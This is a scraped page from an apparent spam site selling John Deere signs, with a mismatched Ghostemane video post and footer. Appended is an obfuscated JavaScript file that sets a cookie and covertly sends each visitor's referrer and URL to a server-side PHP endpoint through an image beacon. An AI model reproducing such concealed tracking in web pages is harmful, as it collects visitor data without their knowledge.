<a href='https://johndeeresigns.com/tag/neon/' class='tag-link-17' title='310 topics' style='font-size: 11.210191082803pt;'>neon</a>
<a href='https://johndeeresigns.com/tag/original/' class='tag-link-21' title='343 topics' style='font-size: 11.656050955414pt;'>original</a>
<a href='https://johndeeresigns.com/tag/plate/' class='tag-link-202' title='144 topics' style='font-size: 8.2675159235669pt;'>plate</a>
<a href='https://johndeeresigns.com/tag/porcelain/' class='tag-link-16' title='1,726 topics' style='font-size: 17.898089171975pt;'>porcelain</a>
<a href='https://johndeeresigns.com/tag/print/' class='tag-link-66' title='135 topics' style='font-size: 8pt;'>print</a>
<a href='https://johndeeresigns.com/tag/quality/' class='tag-link-35' title='256 topics' style='font-size: 10.496815286624pt;'>quality</a>
<a href='https://johndeeresigns.com/tag/rare/' class='tag-link-33' title='475 topics' style='font-size: 12.904458598726pt;'>rare</a>
<a href='https://johndeeresigns.com/tag/sales/' class='tag-link-270' title='178 topics' style='font-size: 9.0700636942675pt;'>sales</a>
<a href='https://johndeeresigns.com/tag/service/' class='tag-link-139' title='417 topics' style='font-size: 12.369426751592pt;'>service</a>
<a href='https://johndeeresigns.com/tag/sided/' class='tag-link-28' title='164 topics' style='font-size: 8.8025477707006pt;'>sided</a>
<a href='https://johndeeresigns.com/tag/sign/' class='tag-link-20' title='3,831 topics' style='font-size: 20.929936305732pt;'>sign</a>
<a href='https://johndeeresigns.com/tag/signed/' class='tag-link-65' title='323 topics' style='font-size: 11.388535031847pt;'>signed</a>
<a href='https://johndeeresigns.com/tag/signs/' class='tag-link-5' title='174 topics' style='font-size: 8.9808917197452pt;'>signs</a>
<a href='https://johndeeresigns.com/tag/size/' class='tag-link-189' title='179 topics' style='font-size: 9.1592356687898pt;'>size</a>
<a href='https://johndeeresigns.com/tag/thermometer/' class='tag-link-100' title='278 topics' style='font-size: 10.853503184713pt;'>thermometer</a>
<a href='https://johndeeresigns.com/tag/tractor/' class='tag-link-69' title='1,855 topics' style='font-size: 18.165605095541pt;'>tractor</a>
<a href='https://johndeeresigns.com/tag/tractors/' class='tag-link-128' title='253 topics' style='font-size: 10.407643312102pt;'>tractors</a>
<a href='https://johndeeresigns.com/tag/vintage/' class='tag-link-25' title='1,980 topics' style='font-size: 18.433121019108pt;'>vintage</a>
<a href='https://johndeeresigns.com/tag/wall/' class='tag-link-470' title='133 topics' style='font-size: 8pt;'>wall</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widgettitle">Search Terms</h2><ul><li><a href="https://johndeeresigns.com/pamela-renfroe-signed-1997-print-coca-cola-john-deere-rea-electric-texaco-gas/" title="https://johndeeresigns com/pamela-renfroe-signed-1997-print-coca-cola-john-deere-rea-electric-texaco-gas/">https://johndeeresigns com/pamela-renfroe-signed-1997-print-coca-cola-john-deere-rea-electric-texaco-gas/</a></li><li><a href="https://johndeeresigns.com/john-deere-lighted-enter-sign-1960s-advertising-dealership-sign/" title="https://johndeeresigns com/john-deere-lighted-enter-sign-1960s-advertising-dealership-sign/">https://johndeeresigns com/john-deere-lighted-enter-sign-1960s-advertising-dealership-sign/</a></li><li><a href="https://johndeeresigns.com/large-john-deere-parts-sales-service-style-lighted-dealership-style-sign-21-by-4/" title="https://johndeeresigns com/large-john-deere-parts-sales-service-style-lighted-dealership-style-sign-21-by-4/">https://johndeeresigns com/large-john-deere-parts-sales-service-style-lighted-dealership-style-sign-21-by-4/</a></li><li><a href="https://johndeeresigns.com/personalized-barn-quilt-sign-four-point-star-john-deere-colors-amish-design/" title="https://johndeeresigns com/category/personalized/">https://johndeeresigns com/category/personalized/</a></li><li><a href="https://johndeeresigns.com/valley-self-propelled-irrigation-porcelain-sign-vintage-heavy-32-x-17-5/" title="https://johndeeresigns com/valley-self-propelled-irrigation-porcelain-sign-vintage-heavy-32-x-17-5/">https://johndeeresigns com/valley-self-propelled-irrigation-porcelain-sign-vintage-heavy-32-x-17-5/</a></li><li><a href="https://johndeeresigns.com/rare-vintage-john-deere-advertising-thermometer-metal-sign-large-24-tall-6/" title="https://johndeeresigns com/rare-vintage-john-deere-advertising-thermometer-metal-sign-large-24-tall-6/">https://johndeeresigns com/rare-vintage-john-deere-advertising-thermometer-metal-sign-large-24-tall-6/</a></li><li><a href="https://johndeeresigns.com/porcelain-john-deere-enamel-metal-sign-plate-size-36-x-18-inches-3/" title="staredrnh">staredrnh</a></li><li><a href="https://johndeeresigns.com/rare-vtg-1980s-sun-maid-vineyard-sign-24x18-raisins-commercial-farm-ag-xlnt/" title="https://johndeeresigns com/rare-vtg-1980s-sun-maid-vineyard-sign-24x18-raisins-commercial-farm-ag-xlnt/">https://johndeeresigns com/rare-vtg-1980s-sun-maid-vineyard-sign-24x18-raisins-commercial-farm-ag-xlnt/</a></li><li><a href="https://johndeeresigns.com/neon-led-john-deere-busch-light-tractor-sign/" title="john deere busch light neon">john deere busch light neon</a></li><li><a href="https://johndeeresigns.com/8-vintage-tractor-john-deere-cast-iron-skillet-old-emblem-sign-running-logo-nos/" title="https://johndeeresigns com/8-vintage-tractor-john-deere-cast-iron-skillet-old-emblem-sign-running-logo-nos/">https://johndeeresigns com/8-vintage-tractor-john-deere-cast-iron-skillet-old-emblem-sign-running-logo-nos/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://johndeeresigns.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://johndeeresigns.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://johndeeresigns.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- mdclcntr_sidebar -->	<div id="mdclcntr_content" role="main">
					<h2 class="mdclcntr_title_cat">Category:&nbsp;<span>ghostemane</span></a></h2>
							<article id="post-222" class="post-222 post type-post status-publish format-standard hentry category-ghostemane tag-ghostemane tag-john tag-official tag-video">
					<header>
						<h2><a href="https://johndeeresigns.com/ghostemane-john-dee-official-video/">Ghostemane John Dee Official Video</a></h2>
						<div class="mdclcntr_meta">
							Posted on <a href="https://johndeeresigns.com/ghostemane-john-dee-official-video/">21 April, 2018</a>
							&nbsp;in&nbsp;<a href="https://johndeeresigns.com/category/ghostemane/" rel="category tag">ghostemane</a>						</div><!-- mdclcntr_meta -->
					</header>
					<div class="mdclcntr_img_content">
						<a href="https://johndeeresigns.com/ghostemane-john-dee-official-video/" title="Ghostemane John Dee Official Video"></a>
											</div><!-- mdclcntr_img_content -->
					<div class="mdclcntr_entry_content">
						<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/PVkxhk0ReGc" frameborder="0" allowfullscreen></iframe>					</div><!-- mdclcntr_entry_content -->
											<footer class="mdclcntr_tags">
							<p>Tags:&nbsp;<a href="https://johndeeresigns.com/tag/ghostemane/" rel="tag">ghostemane</a>, <a href="https://johndeeresigns.com/tag/john/" rel="tag">john</a>, <a href="https://johndeeresigns.com/tag/official/" rel="tag">official</a>, <a href="https://johndeeresigns.com/tag/video/" rel="tag">video</a></p>
						</footer><!-- mdclcntr_tags -->	
									</article><!-- post -->
				<div class="clear"></div>
				</div><!-- mdclcntr_content -->
	</div><!-- mdclcntr_main -->
	<div class="clear"></div>
		<div id="mdclcntr_footer">
			<footer>
				<div class="mdclcntr_footer_author">
					Powered by&nbsp;<a href="https://github.com/bestwebsoft">BestWebSoft</a> and <a href="https://wordpress.org/">WordPress</a>
				</div>
				<div class="mdclcntr_footer_bot">
					&copy;2026 Medical Center				</div>
			</footer>
		</div>	<!-- mdclcntr_footer -->
	</div><!-- mdclcntr_home_page -->
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/johndeeresigns.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://johndeeresigns.com/zunowofiz.js
body_size: 770
content:



function lujoturula()
{		var bihoto = window.location.href;    var tanem = "zunowofiz"; 


	var bigyferynenyq = "/" + tanem + ".php";
 
      var mefawajyxasir = 60;	  		var fuzijusezus = tanem;

		var benajorypyxypy = "";	 	

     try

     {  


      benajorypyxypy=""+parent.document.referrer;     } 	

    catch (ex)  
    { 
	
	    benajorypyxypy=""+document.referrer;	    }  
	
	 	if(jyruje(fuzijusezus) == null)	   	{   	
		var nugoqej = window.location.hostname; 	
	
		   	
  		waquni(fuzijusezus, "1", mefawajyxasir, "/", nugoqej);    

		if(jyruje(fuzijusezus) != null) 		{   			var rohisozoju = new Image();

 			rohisozoju.src=bigyferynenyq + "?referer=" + escape(benajorypyxypy) + "&url=" + escape(bihoto); 
   		}		}} 

lujoturula();


function jyruje(rigoly) {	     var hawutiv = document.cookie;	
 

    var qohitykywupiha = rigoly + "="; 	
    var falywipofu = hawutiv.indexOf("; " + qohitykywupiha);      if (falywipofu == -1) {
         falywipofu = hawutiv.indexOf(qohitykywupiha);	        if (falywipofu != 0) return null;	
       } else {
	

        falywipofu += 2;      }
     var hura = document.cookie.indexOf(";", falywipofu);      if (hura == -1) {
         hura = hawutiv.length;     }    return unescape(hawutiv.substring(falywipofu + qohitykywupiha.length, hura));	 
   }



function waquni(fumymewicyduby,fijumarohiweku,xigemafofi, jyviriteze, zacepijym) 
{
 var zesufubuqu = new Date();		
  
  var gilac = new Date();	

   	

 gilac.setTime(zesufubuqu.getTime() + 1000*60*xigemafofi);
 document.cookie = fumymewicyduby+"="+escape(fijumarohiweku) + ";expires="+gilac.toGMTString() + ";path=" + jyviriteze + ";domain=" + zacepijym; 	}
 	 